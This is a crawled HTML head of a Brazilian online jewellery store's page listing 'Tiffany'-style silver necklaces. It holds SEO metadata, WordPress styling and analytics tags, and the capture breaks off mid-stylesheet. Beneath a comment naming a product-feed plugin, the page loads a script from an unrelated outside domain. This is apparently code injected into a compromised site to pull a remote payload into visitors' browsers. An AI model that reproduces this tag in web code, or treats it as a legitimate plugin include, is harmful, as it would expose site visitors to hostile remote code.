

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/
body_size: 36375
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Colares Tiffany Prata Fina 925 em Oferta - Waufen Waufen Joias Online</title>
	<meta name="description" content="Compre Colares Tiffany em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Colares Tiffany em Prata 925 Joias de Luxo!" />
	<link rel="canonical" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/" />
	<link rel="next" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colares Tiffany Prata Fina 925 em Oferta - Waufen Waufen Joias Online" />
	<meta property="og:description" content="Compre Colares Tiffany em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Colares Tiffany em Prata 925 Joias de Luxo!" />
	<meta property="og:url" content="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/" />
	<meta property="og:site_name" content="Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/","url":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/","name":"Colares Tiffany Prata Fina 925 em Oferta - Waufen Waufen Joias Online","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia.jpg","description":"Compre Colares Tiffany em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Colares Tiffany em Prata 925 Joias de Luxo!","breadcrumb":{"@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia.jpg","width":804,"height":1004},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Colares","item":"https://www.waufen.com.br/categoria-produto/colares/"},{"@type":"ListItem","position":3,"name":"Colares Tiffany"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo; Colares Tiffany Categoria" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product_cat/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 